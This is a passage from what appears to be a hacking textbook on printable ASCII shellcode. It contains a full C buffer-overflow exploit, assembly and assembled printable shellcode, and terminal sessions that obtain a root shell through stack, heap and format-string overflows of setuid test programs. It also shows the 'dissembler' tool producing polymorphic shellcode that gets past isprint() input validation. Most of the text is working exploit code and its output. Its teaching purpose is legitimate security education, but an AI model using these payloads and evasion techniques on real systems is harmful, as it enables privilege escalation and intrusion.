{ __asm__(&quot;movl %esp, %eax&quot;);} // used to return the stack pointer

int main(int argc, char *argv[])
{
   int i, offset;
   long esp, ret, *addr_ptr;
   char *buffer, *ptr;<a name="152"></a><a name="page110"></a>
   if(argc &lt; 2)                // If no offset if given on command line
   {                           // Print a usage message
      printf(&quot;Use %s &lt;offset&gt;\nUsing default offset of 0\n&quot;,argv[0]);
      offset = 0;              // and set a default offset of 0.
   }
   else                      // Otherwise, use the offset given on command line
   {
      offset = atoi(argv[1]);  // offset = offset given on command line
   }
   esp = sp();                 // Put the current stack pointer into esp
   ret = esp - offset;         // We want to overwrite the ret address

   printf(&quot;Stack pointer (EIP) : 0x%x\n&quot;, esp);
   printf(&quot; Offset from EIP : 0x%x\n&quot;, offset);
   printf(&quot;Desired Return Addr : 0x%x\n&quot;, ret);

// Allocate 600 bytes for buffer (on the heap)
   buffer = malloc(600);

// Fill the entire buffer with the desired ret address
   ptr = buffer;
   addr_ptr = (long *) ptr;
   for(i=0; i &lt; 600; i+=4)
   { *(addr_ptr++) = ret; }

// Fill the first 200 bytes of the buffer with &quot;NOP&quot; instructions
   for(i=0; i &lt; 200; i++)
   { buffer[i] = '@'; } // Use a printable single-byte instruction

// Put the shellcode after the NOP sled
   ptr = buffer + 200 - 1;
   for(i=0; i &lt; strlen(shellcode); i++)
   { *(ptr++) = shellcode[i]; }

// End the string
   buffer[600-1] = 0;

// Now call the program ./vuln with our crafted buffer as its argument
   execl(&quot;./vuln&quot;, &quot;vuln&quot;, buffer, 0);

   return 0;
}
</pre>
</div>
<p class="para">
<a name="153"></a><a name="page111"></a>This is basically the same exploit code from before, but it uses the new printable shellcode and a printable single-byte instruction to create the NOP sled. Also, notice that the backslash character in the printable shellcode is escaped with another backslash to appease the compiler. This would be unnecessary if the printable shellcode were defined using hex characters. The following output shows the exploit program being compiled and executed, yielding a root shell.</p>
<pre class="programlisting">
$ gcc -o exploit2 printable_exploit.c
$ ./exploit2 0
Stack pointer (EIP) : 0xbffff7f8
   Offset from EIP : 0x0
Desired Return Addr : 0xbffff7f8
sh-2.05b# whoami
root
sh-2.05b#
</pre>
<p class="para">Excellent, the printable shellcode works. And because there are many different combinations of <tt>sub</tt> instruction values that will wrap EAX around to each desired value, the shellcode also possesses polymorphic qualities. Changing these values will result in mutated or different-looking shellcode that will still achieve the same end results.</p>
<p class="para">Exploiting using printable characters can be done on the command line too, using a NOP sled that would make Mr. T proud.</p>
<div class="widecontent">
<pre class="programlisting">
$ echo 'main(){int sp;printf(&quot;%p\n&quot;,&amp;sp);}'&gt;q.c;gcc -o q.x q.c;./q.x;rm q.?
0xbffff844
$ ./vuln 'perl -e 'print &quot;JIBBAJABBA&quot;x20;'&quot;cat print&quot;perl -e 'print
&quot;\x44\xf8\xff\xbf&quot;x40;''
sh-2.05b# whoami
root
sh-2.05b#
</pre>
</div>
<p class="para">However, this printable shellcode won't work if it is stored in an environment variable, because the stack pointer won't be in the same location. In order for the real shellcode to be written to a place accessible by the printable shellcode, a new tactic is needed. One option is to calculate the location of the environment variable and modify the printable shellcode each time, to place the stack pointer about 50 bytes past the end of the printable loader code to allow for the real shellcode to be built.</p>
<p class="last-para">While this is possible, a simpler solution exists. Because environment variables tend to be located near the bottom of the stack (in the higher memory addresses), the stack pointer can just be set to an address near the bottom of the stack, such as 0xbfffffe0. Then the real shellcode will be built from this point backward, and a large NOP sled can be built to bridge the gap between the printable shellcode (loader code in the environment) and the real shellcode. The next page shows a new version of the printable shellcode that does this.</p>
</div>
<div class="section">
<h4 class="sect4-title">print2.asm</h4>
<div class="widecontent">
<pre class="programlisting">
<a name="154"></a><a name="page112"></a>
BITS 32
and eax, 0x454e4f4a ; Zero out the EAX register
and eax, 0x3a313035 ; by ANDing opposing, but printable bits

sub eax, 0x59434243 ; Subtract various printable values
sub eax, 0x6f6f6f6f ; from EAX to set it to 0xbfffffe0
sub eax, 0x774d4e6e ; (no need to get the current ESP this time)

push eax            ; Push EAX to the stack, and then
pop esp             ; pop that into ESP to do a mov eax, esp

; Now ESP is at 0xbfffffe0
; which is past the loader bytecode that is executing now.

and eax, 0x454e4f4a ; Zero out the EAX register again
and eax, 0x3a313035 ; using the same trick

sub eax, 0x344b4b74 ; Subtract some printable values
sub eax, 0x256e5867 ; from EAX to wrap EAX to 0x80cd0bb0
sub eax, 0x25795075 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x6e784a38 ; Subtract more printable values
sub eax, 0x78733825 ; from EAX to wrap EAX to 0x99e18953
push eax            ; and then push this to the stack

sub eax, 0x64646464 ; Subtract more printable values
sub eax, 0x6a373737 ; from EAX to wrap EAX to 0x51e3896e
sub eax, 0x7962644a ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x55257555 ; Subtract more printable values
sub eax, 0x41367070 ; from EAX to wrap EAX to 0x69622f68
sub eax, 0x52257441 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x77777777 ; Subtract more printable values
sub eax, 0x33334f4f ; from EAX to wrap EAX to 0x68732f2f
sub eax, 0x56443973 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x254f2572 ; Subtract more printable values
sub eax, 0x65654477 ; from EAX to wrap EAX to 0x685180cd<a name="155"></a><a name="page113"></a>
sub eax, 0x756d4479 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x43434343 ; Subtract more printable values
sub eax, 0x25773025 ; from EAX to wrap EAX to 0xc931db31
sub eax, 0x36653234 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack

sub eax, 0x387a3848 ; Subtract more printable values
sub eax, 0x38713859 ; from EAX to wrap EAX to 0x58466a90
push eax            ; and then push EAX to the stack

; add a NOP sled
sub eax, 0x6a346a6a ; Subtract more printable values
sub eax, 0x254c3964 ; from EAX to wrap EAX to 0x90909090
sub eax, 0x38353632 ; (took 3 instructions to get there)
push eax            ; and then push EAX to the stack
push eax            ; many times to build a NOP sled
push eax            ; to bridge the loader code to the
push eax            ; freshly built shellcode.
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax
push eax<a name="156"></a><a name="page114"></a>
push eax
push eax
push eax
push eax
push eax
</pre>
</div>
<p class="para">In the following two output boxes, the preceeding code is assembled and displayed.</p>
<pre class="programlisting">
$ nasm print2.asm
$ cat print2
</pre>
</div>
<div class="section">
<h4 class="sect4-title">assembled print2 shellcode</h4>
<div class="widecontent">
<pre class="programlisting">
%JONE%501:-CBCY-oooo-nNMwP\%JONE%501:-tKK4-gXn%-uPy%P-8Jxn-%8sxP-dddd-777j-JdbyP-Uu%U-pp6A-
At%RP-wwww-OO33-s9DVP-r%O%-wDee-yDmuP-CCCC-%0w%-42e6P-H8z8-Y8q8P-jj4j-d9L%-
2658PPPPPPPPPPPPPPPP
</pre>
</div>
<p class="para">This modified version of the printable shellcode is basically the same, but instead of setting the stack pointer relative to the current stack pointer, it is simply set to 0xbfffffe0. The number of NOP sled-building push instructions at the end may need to be varied, depending on where the shellcode is located.</p>
<p class="para">Let's try out the new printable shellcode:</p>
<div class="widecontent">
<pre class="programlisting">
$ export ZPRINTABLE=JIBBAJABBAHIJACK'cat print2'
$ env
MANPATH=/usr/share/man:/usr/local/share/man:/usr/share/gcc-data/i686-pc-linux-
gnu/3.2/man:/usr/X11R6/man:/opt/insight/man
INFODIR=/usr/share/info:/usr/X11R6/info
HOSTNAME=overdose
TERM=xterm
SHELL=/bin/sh
SSH_CLIENT=192.168.0.118 1840 22
SSH_TTY=/dev/pts/2
MOZILLA_FIVE_HOME=/usr/lib/mozilla
USER=matrix
PAGER=/usr/bin/less
CONFIG_PROTECT_MASK=/etc/gconf
PATH=/bin:/usr/bin:/usr/local/bin:/opt/bin:/usr/i686-pc-linux-gnu/gcc-
bin/3.2:/usr/X11R6/bin:/opt/sun-jdk-1.4.0/bin:/opt/sun-jdk-
1.4.0/jre/bin:/usr/games/bin:/opt/insight/bin:.:/opt/j2re1.4.1/bin:/sbin:/usr/sbin:
/usr/local/sbin:/home/matrix/bin
PWD=/hacking
JAVA_HOME=/opt/sun-jdk-1.4.0
EDITOR=/bin/nano
JAVAC=/opt/sun-jdk-1.4.0/bin/javac
PS1=\$<a name="157"></a><a name="page115"></a>
CXX=g++
JDK_HOME=/opt/sun-jdk-1.4.0
SHLVL=1
HOME=/home/matrix
<b class="bold">ZPRINTABLE=JIBBAJABBAHIJACK%JONE%501:-CBCY-oooo-nNMwP\%JONE%501:-tKK4-gXn%-uPy%P-
8Jxn-%8sxP-dddd-777j-JdbyP-Uu%U-pp6A-At%RP-wwww-OO33-s9DVP-r%O%-wDee-yDmuP-CCCC-
%0w%-42e6P-H8z8-Y8q8P-jj4j-d9L%-2658PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP</b>
LESS=-R
LOGNAME=matrix
CVS_RSH=ssh
LESSOPEN=|lesspipe.sh %s
INFOPATH=/usr/share/info:/usr/share/gcc-data/i686-pc-linux-gnu/3.2/info
CC=gcc
G_BROKEN_FILENAMES=1
_=/usr/bin/env
$ ./getenvaddr ZPRINTABLE
ZPRINTABLE is located at 0xbffffe63
$ ./vuln2 'perl -e 'print &quot;\x63\xfe\xff\xbf&quot;x9;''
sh-2.05b# whoami
root
sh-2.05b#
</pre>
</div>
<p class="para">This works fine, because <tt>ZPRINTABLE</tt> is located near the end of the environment. If it were any closer to the end, extra characters would need to be added to the end of the printable shellcode to save space for the real shellcode to be built. If the printable shellcode is located further away from the end, a longer NOP sled will be needed to bridge the gap. An example of this follows:</p>
<div class="widecontent">
<pre class="programlisting">
$ unset ZPRINTABLE
$ export SHELLCODE=JIBBAJABBAHIJACK'cat print2'
$ env
MANPATH=/usr/share/man:/usr/local/share/man:/usr/share/gcc-data/i686-pc-linux-
gnu/3.2/man:/usr/X11R6/man:/opt/insight/man
INFODIR=/usr/share/info:/usr/X11R6/info
HOSTNAME=overdose
<b class="bold">SHELLCODE=JIBBAJABBAHIJACK%JONE%501:-CBCY-oooo-nNMwP\%JONE%501:-tKK4-gXn%-uPy%P-
8Jxn-%8sxP-dddd-777j-JdbyP-Uu%U-pp6A-At%RP-wwww-OO33-s9DVP-r%O%-wDee-yDmuP-CCCC-
%0w%-42e6P-H8z8-Y8q8P-jj4j-d9L%-2658PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP</b>
TERM=xterm
SHELL=/bin/sh
SSH_CLIENT=192.168.0.118 1840 22
SSH_TTY=/dev/pts/2
MOZILLA_FIVE_HOME=/usr/lib/mozilla
USER=matrix
PAGER=/usr/bin/less
CONFIG_PROTECT_MASK=/etc/gconf<a name="158"></a><a name="page116"></a>
PATH=/bin:/usr/bin:/usr/local/bin:/opt/bin:/usr/i686-pc-linux-gnu/gcc-
bin/3.2:/usr/X11R6/bin:/opt/sun-jdk-1.4.0/bin:/opt/sun-jdk-
1.4.0/jre/bin:/usr/games/bin:/opt/insight/bin:.:/opt/j2re1.4.1/bin:/sbin:/usr/sbin:
/usr/local/sbin:/home/matrix/bin
PWD=/hacking
JAVA_HOME=/opt/sun-jdk-1.4.0
EDITOR=/bin/nano
JAVAC=/opt/sun-jdk-1.4.0/bin/javac
PS1=\$
CXX=g++
JDK_HOME=/opt/sun-jdk-1.4.0
SHLVL=1
HOME=/home/matrix
LESS=-R
LOGNAME=matrix
CVS_RSH=ssh
LESSOPEN=|lesspipe.sh %s
INFOPATH=/usr/share/info:/usr/share/gcc-data/i686-pc-linux-gnu/3.2/info
CC=gcc
G_BROKEN_FILENAMES=1
_=/usr/bin/env
$ ./getenvaddr SHELLCODE
SHELLCODE is located at 0xbffffc03
$ ./vuln2 'perl -e 'print &quot;\x03\xfc\xff\xbf&quot;x9;''
Segmentation fault
$ export SHELLCODE=JIBBAJABBAHIJACK'cat
print2'PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
P
$ ./getenvaddr SHELLCODE
SHELLCODE is located at 0xbffffb63
$ ./vuln2 'perl -e 'print &quot;\x63\xfb\xff\xbf&quot;x9;''
sh-2.05b# whoami
root
sh-2.05b#
</pre>
</div>
<p class="para">Now that working printable shellcode exists in an environment variable, it can be used with heap-based overflows and format-string exploits.</p>
<p class="para">Here is an example of printable shellcode being used in the heap-based overflow from before:</p>
<pre class="programlisting">
$ unset SHELLCODE
$ export ZPRINTABLE='cat print2'
$ getenvaddr ZPRINTABLE
ZPRINTABLE is located at 0xbffffe73
$ pcalc 0x73 + 4
        119              0x77          0y1110111
$ ./bss_game 12345678901234567890'printf &quot;\x77\xfe\xff\xbf&quot;'<a name="159"></a><a name="page117"></a>
---DEBUG--
[before strcpy] function_ptr @ 0x8049c88: 0x8048662
[*] buffer @ 0x8049c74: 12345678901234567890wÞÿ¿
[after strcpy] function_ptr @ 0x8049c88: 0xbffffe77
----------

sh-2.05b# whoami
root
sh-2.05b#
</pre>
<p class="para">And here is an example of printable shellcode being used in a format-string exploit:</p>
<div class="widecontent">
<pre class="programlisting">
$ getenvaddr ZPRINTABLE
ZPRINTABLE is located at 0xbffffe73
$ pcalc 0x73 + 4
        119            0x77             0y1110111
$ nm ./fmt_vuln | grep DTOR
0804964c d __DTOR_END__
08049648 d __DTOR_LIST__
$ pcalc 0x77 - 16
        103            0x67             0y1100111
$ pcalc 0xfe - 0x77
        135            0x87             0y10000111
$ pcalc 0x1ff - 0xfe
        257            0x101            0y100000001
$ pcalc 0x1bf - 0xff
        192            0xc0             0y11000000
$ ./fmt_vuln 'printf
&quot;\x4c\x96\x04\x08\x4d\x96\x04\x08\x4e\x96\x04\x08\x4f\x96\x04\x08&quot;'%3\$103x%4\$n%3\
$135x%5\$n%3\$257x%6\$n%3\$192x%7\$n
The right way:
%3$103x%4$n%3$135x%5$n%3$257x%6$n%3$192x%7$n
The wrong way:

                                          0

                                                         0

              0

                          0
[*] test_val @ 0x08049570 = -72 0xffffffb8<a name="160"></a><a name="page118"></a>
sh-2.05b# whoami
root
sh-2.05b#
</pre>
</div>
<p class="last-para">Printable shellcode like this could be used to exploit a program that normally does input validation to restrict against nonprintable characters.</p>
</div>
</div>
<div class="section">
<h3 class="sect3-title">
<a name="161"></a><a name="ch02lev2sec25"></a>0x2ab Dissembler</h3>
<p class="first-para">Phiral Research Laboratories has provided a useful tool called <i class="emphasis">dissembler</i>, that uses the same technique shown previously to generate printable ASCII bytecode from an existing piece of bytecode. This tool is available at <a target="_top" class="url" href="http://www.phiral.com">http://www.phiral.com</a>.</p>
<div class="widecontent">
<pre class="programlisting">
$ ./dissembler
dissembler 0.9 - polymorphs bytecode to a printable ASCII string
  - Jose Ronnick &lt;matrix@phiral.com&gt; Phiral Research Labs -
      438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0

Usage: ./dissembler [switches] bytecode

Optional dissembler switches:
  -t &lt;target address&gt;    near where the bytecode is going
  -N                    optimize with ninja magic
  -s &lt;original size&gt;    size changes target, adjust with orig size
  -b &lt;NOP bridge size&gt;    number of words in the NOP bridge
  -c &lt;charset&gt;       which chars are considered printable
  -w &lt;output file&gt;       write dissembled code to output file
  -e                       escape the backlash in output
</pre>
</div>
<p class="para">By default, dissembler will start building the shellcode at the end of the stack and then try to build a NOP bridge (or sled) from the loader code to the newly built code. The size of the bridge can be controlled with the <tt>-b</tt> switch. This is demonstrated with the vuln2.c program from earlier in the chapter:</p>
<div class="widecontent">
<pre class="programlisting">
$ cat vuln2.c
int main(int argc, char *argv[])
{
      char buffer[5];
      strcpy(buffer, argv[1]);
      return 0;
}
$ gcc -o vuln2 vuln2.c
$ sudo chown root.root vuln2
$ sudo chmod +s vuln2

$ dissembler -e -b 300 tinyshell
dissembler 0.9 - polymorphs bytecode to a printable ASCII string<a name="162"></a><a name="page119"></a>
   - Jose Ronnick &lt;matrix@phiral.com&gt; Phiral Research Labs -
      438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0

[e] Escape the backslash: ON
[b] Bridge size: 300 words
[*] Dissembling bytecode from 'tinyshell'...

[+] dissembled bytecode is 461 bytes long.
--
%83D5%AD0H-hhhh-KKKh-VLLoP\\-kDDk-vMvc-fbxpP--Mzp-05qvP-VVVV-bbbx--GEyP-Sf6S-Pz%P-
cy%EP-xxxx-PP5P-q7A8P-w777-wIpp-t-zXP-GHHH-00x%-%-_1P-jKzK-7%q%P-0000-yy11-
W0TfPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
$ export SHELLCODE=%83D5%AD0H-hhhh-KKKh-VLLoP\\-kDDk-vMvc-fbxpP--Mzp-05qvP-VVVV-
bbbx--GEyP-Sf6S-Pz%P-cy%EP-xxxx-PP5P-q7A8P-w777-wIpp-t-zXP-GHHH-00x%-%-_1P-jKzK-
7%q%P-0000-yy11-
W0TfPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
$ ./getenvaddr SHELLCODE
SHELLCODE is located at 0xbffffa3a
$ ln -s ./getenvaddr ./gtenv
$ ./gtenv SHELLCODE
SHELLCODE is located at 0xbffffa44
$ ./vuln2 'perl -e 'print &quot;\x44\xfa\xff\xbf&quot;x8;''
sh-2.05b# whoami
root
sh-2.05b#
</pre>
</div>
<p class="para">In this example, printable ASCII shellcode is created from the tiny shellcode file. The backslash is escaped to make copying and pasting easier when the same string is put into an environment variable. As usual, the location of the shellcode in the environment variable will change depending on the size of the name of the executing program.</p>
<p class="para">Note that instead of doing the math each time, a symbolic link to the getenvaddr program is made with the same-size filename as the target program. This is an easy hack that simplifies the exploit process; hopefully you had come up with a similar solution of your own by now.</p>
<p class="para">The bridge will be 300 words of NOPs (1,200 bytes), which is plenty to bridge the gap, but it does make the printable shellcode quite big. This can be optimized if the target address for the loader code is known. Also, grave accents can be used to eliminate the cutting and pasting, because the shellcode is written out to standard output, while the verbose information is written out to standard error.</p>
<p class="para">
<a name="163"></a><a name="page120"></a>The following output shows <tt>dissembler</tt> being used to create printable shellcode from regular shellcode. This is stored in an environment variable and an attempt is made to use it to exploit the <tt>vuln2</tt> program.</p>
<div class="widecontent">
<pre class="programlisting">
$ export SHELLCODE='dissembler -N -t 0xbffffa44 tinyshell'
dissembler 0.9 - polymorphs bytecode to a printable ASCII string
   - Jose Ronnick &lt;matrix@phiral.com&gt; Phiral Research Labs -
      438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0

[N] Ninja Magic Optimization: ON
[t] Target address: 0xbffffa44
[+] Ending address: 0xbffffb16
[*] Dissembling bytecode from 'tinyshell'...
[&amp;] Optimizing with ninja magic...

[+] dissembled bytecode is 145 bytes long.
--
$ env | grep SHELLCODE
SHELLCODE=%PG2H%%8H6-IIIz-KHHK-xsnzP\-RMMM-xllx-z5yyP-04yy--NrmP-tttt-0F0m-AEYfP-
Ih%I-zz%z-Cw6%P-m%%%-UsUz-wgtaP-o2YY-z-g--yNayP-99X9-66e8--6b-P-i-s--8CxCP
$ ./gtenv SHELLCODE
SHELLCODE is located at 0xbffffb80
$ ./vuln2 'perl -e 'print &quot;\x80\xfb\xff\xbf&quot;x8;''
Segmentation fault
$ pcalc 461 - 145
        316             0x13c           0y100111100
$ pcalc 0xfb80 - 316
        64068           0xfa44          0y1111101001000100
$
</pre>
</div>
<p class="para">Notice that the printable shellcode is now much smaller, because there's no need for the NOP bridge when optimization is turned on. The first part of the printable shellcode is designed to build the actual shellcode exactly after the loader code. Also, notice how grave accents are used this time to avoid the hassle of cutting and pasting.</p>
<p class="para">Unfortunately, the size of an environment variable changes its location. Because the previous printable shellcode was 461 bytes long and this new piece of optimized printable shellcode is only 145 bytes long, the target address will be incorrect. Trying to hit a moving target can be tedious, so there's a switch built into the dissembler for this.</p>
<div class="widecontent">
<pre class="programlisting">
$ export SHELLCODE='dissembler -N -t 0xbffffa44 -s 461 tinyshell'
dissembler 0.9 - polymorphs bytecode to a printable ASCII string
   - Jose Ronnick &lt;matrix@phiral.com&gt; Phiral Research Labs -
      438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0

[N] Ninja Magic Optimization: ON
[t] Target address: 0xbffffa44<a name="164"></a><a name="page121"></a>
[s] Size changes target: ON (adjust size: 461 bytes)
[+] Ending address: 0xbffffb16
[*] Dissembling bytecode from 'tinyshell'...
[&amp;] Optimizing with ninja magic...
[&amp;] Adjusting target address to <b class="bold">0xbffffb80</b>..

[+] dissembled bytecode is 145 bytes long.
--
$ env | grep SHELLCODE
SHELLCODE=%M4NZ%0B0%-llll-1AAz-3VRYP\-%0bb-6vvv-%JZfP-06wn--LtxP-AAAn-Lvvv-XHFcP-
ll%l-eu%8-5x6DP-gggg-i00i-ihW0P-yFFF-v5ll-s2oMP-BBsB-56X7-%-T%P-i%u%-8KvKP
$ ./vuln2 'perl -e 'print &quot;\x80\xfb\xff\xbf&quot;x8;''
sh-2.05b# whoami
root
sh-2.05b#
</pre>
</div>
<p class="para">This time, the target address is automatically adjusted based on the changing size of the new printable shellcode. The new target address is also displayed (shown in bold), to make the exploitation easier.</p>
<p class="para">Another useful option is a customizable character set. This will help the printable shellcode sneak past various character restrictions. The following example shows the printable shellcode being generated only using the characters <i class="emphasis">P, c, t, w, z, 7, -</i>, and %.</p>
<div class="widecontent">
<pre class="programlisting">
$ export SHELLCODE='dissembler -N -t 0xbffffa44 -s 461 -c Pctwz72-% tinyshell'
dissembler 0.9 - polymorphs bytecode to a printable ASCII string
   - Jose Ronnick &lt;matrix@phiral.com&gt; Phiral Research Labs -
      438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0

[N] Ninja Magic Optimization: ON
[t] Target address: 0xbffffa44
[s] Size changes target: ON (adjust size: 461 bytes)
[c] Using charset: Pctwz72-% (9)
[+] Ending address: 0xbffffb16
[*] Dissembling bytecode from 'tinyshell'...
[&amp;] Optimizing with ninja magic...
[&amp;] Adjusting target address to 0xbffffb4e..

[+] dissembled bytecode is 195 bytes long.
--
$ env | grep SHELLCODE
SHELLCODE=%P---%%PPP-t%2%-tt-t-t7Pt-t2P2P\-w2%w-2c%2-c-t2-t-tcP-t----tzc2-%w-7-Pc-
PP-w-PP-z-c--z-%P-zw%zP-z7w2--wcc--tt--272%P-7P%7-z2ww-c----%P%%P-w%z%-t%-w-wczcP-
zz%t-7PPP-tc2c-wwwwP-wwcw-Pc-P-w2-2-cc-wP
$ ./vuln2 'perl -e 'print &quot;\x4e\xfb\xff\xbf&quot;x8;''
sh-2.05b# whoami
root
sh-2.05b#
</pre>
</div>
<p class="para">
<a name="165"></a><a name="page122"></a>While it's unlikely that a program with such an odd input-validation function would be found in practice, there are some common functions that are used for input validation. Here is a sample vulnerable program that would need printable shellcode to exploit, due to a validation loop using the <tt>isprint</tt>() function.</p>
<div class="section">
<h4 class="sect4-title">only_print.c code</h4>
<div class="widecontent">
<pre class="programlisting">
void func(char *data)
{
   char buffer[5];
   strcpy(buffer, data);
}

int main(int argc, char *argv[], char *envp[])
{
   int i;

   // clearing out the stack memory
   // clearing all arguments except the first and second
   memset(argv[0], 0, strlen(argv[0]));
   for(i=3; argv[i] != 0; i++)
      memset(argv[i], 0, strlen(argv[i]));
   // clearing all environment variables
   for(i=0; envp[i] != 0; i++)
      memset(envp[i], 0, strlen(envp[i]));

   // If the first argument is too long, exit
   if(strlen(argv[1]) &gt; 40)
   {
      printf(&quot;first arg is too long.\n&quot;);
      exit(1);
   }

   if(argc &gt; 2)
   {
      printf(&quot;arg2 is at %p\n&quot;, argv[2]);
      for(i=0; i &lt; strlen(argv[2])-1; i++)
      {
         if(!(isprint(argv[2][i])))
         {
            // If there are any nonprintable characters in the
            // second argument, exit
            printf(&quot;only printable characters are allowed!\n&quot;);
            exit(1);
         }
      }<a name="166"></a><a name="page123"></a>
   }
   func(argv[1]);
   return 0;
}
</pre>
</div>
<p class="para">In this program, the environment variables are all zeroed out, so shellcode can't be stashed there. Also, all but two of the arguments are zeroed out. The first argument is the one that can be overflowed, leaving the second argument as a potential storage place for shellcode. However, before the overflow occurs, there is a loop that checks for nonprintable characters in the second argument.</p>
<p class="para">The program leaves no room for normal shellcode, making the exploitation a bit more difficult, but not impossible. The larger 46-byte shellcode is used in the following output, to illustrate a specific situation when the target address changes the actual size of the dissembled shellcode.</p>
<div class="widecontent">
<pre class="programlisting">
$ gcc -o only_print only_print.c
$ sudo chown root.root only_print
$ sudo chmod u+s only_print
$ ./only_print nothing_here_yet 'dissembler -N shellcode'
dissembler 0.9 - polymorphs bytecode to a printable ASCII string
   - Jose Ronnick &lt;matrix@phiral.com&gt; Phiral Research Labs -
      438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0

[N] Ninja Magic Optimization: ON
[*] Dissembling bytecode from 'shellcode'...
[&amp;] Optimizing with ninja magic...
[+] dissembled bytecode is 189 bytes long.
--
arg2 is at 0xbffff9c4
$ ./only_print nothing_here_yet 'dissembler -N -t 0xbffff9c4 shellcode'
dissembler 0.9 - polymorphs bytecode to a printable ASCII string
   - Jose Ronnick &lt;matrix@phiral.com&gt; Phiral Research Labs -
      438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0

[N] Ninja Magic Optimization: ON
[t] Target address: 0xbffff9c4
[+] Ending address: 0xbffffadc
[*] Dissembling bytecode from 'shellcode'...
[&amp;] Optimizing with ninja magic...
[&amp;] Optimizing with ninja magic...

[+] dissembled bytecode is 194 bytes long.
--
arg2 is at 0xbffff9bf
</pre>
</div>
<p class="para">
<a name="167"></a><a name="page124"></a>The first argument is only a placeholder, while the specifics of the second argument are determined. The target address must match up with the location of the second argument, but there is a size difference between the two versions: the first was 189 bytes, and the second was 194 bytes. Fortunately, the <tt>-s</tt> switch can take care of that.</p>
<div class="widecontent">
<pre class="programlisting">
$ ./only_print nothing_here_yet 'dissembler -N -t 0xbffff9c4 -s 189 shellcode'
dissembler 0.9 - polymorphs bytecode to a printable ASCII string
   - Jose Ronnick &lt;matrix@phiral.com&gt; Phiral Research Labs -
      438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0

[N] Ninja Magic Optimization: ON
[t] Target address: 0xbffff9c4
[s] Size changes target: ON (adjust size: 189 bytes)
[+] Ending address: 0xbffffadc
[*] Dissembling bytecode from 'shellcode'...
[&amp;] Optimizing with ninja magic...
[&amp;] Adjusting target address to 0xbffff9c4..
[&amp;] Optimizing with ninja magic...
[&amp;] Adjusting target address to 0xbffff9bf..

[+] dissembled bytecode is 194 bytes long.
--
arg2 is at 0xbffff9bf
$ ./only_print 'perl -e 'print &quot;\xbf\xf9\xff\xbf&quot;x8;'' 'dissembler -N -t 0xbffff9c4
-s 189 shellcode'
dissembler 0.9 - polymorphs bytecode to a printable ASCII string
   - Jose Ronnick &lt;matrix@phiral.com&gt; Phiral Research Labs -
      438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0

[N] Ninja Magic Optimization: ON
[t] Target address: 0xbffff9c4
[s] Size changes target: ON (adjust size: 189 bytes)
[+] Ending address: 0xbffffadc
[*] Dissembling bytecode from 'shellcode'...
[&amp;] Optimizing with ninja magic...
[&amp;] Adjusting target address to 0xbffff9c4..
[&amp;] Optimizing with ninja magic...
[&amp;] Adjusting target address to 0xbffff9bf..

[+] dissembled bytecode is 194 bytes long.
--
arg2 is at 0xbffff9bf
sh-2.05b# whoami
root
sh-2.05b#
</pre>
</div>
<p class="para">
<a name="168"></a><a name="page125"></a>The use of printable shellcode allowed the shellcode to make it through the input validation for printable characters.</p>
<p class="last-para">A more extreme example would be a program that clears out almost all of the stack memory, like the following one.</p>
</div>
<div class="section">
<h4 class="sect4-title">cleared_stack.c code</h4>
<pre class="programlisting">
void func(char *data)
{
   char buffer[5];
   strcpy(buffer, data);
}

int main(int argc, char *argv[], char *envp[])
{
   int i;

   // clearing out the stack memory
   // clearing all arguments except the first
   memset(argv[0], 0, strlen(argv[0]));
   for(i=2; argv[i] != 0; i++)
      memset(argv[i], 0, strlen(argv[i]));
   // clearing all environment variables
   for(i=0; envp[i] != 0; i++)
      memset(envp[i], 0, strlen(envp[i]));

   // If the first argument is too long, exit
   if(strlen(argv[1]) &gt; 40)
   {
      printf(&quot;first arg is too long.\n&quot;);
      exit(1);
   }

   func(argv[1]);
   return 0;
}
</pre>
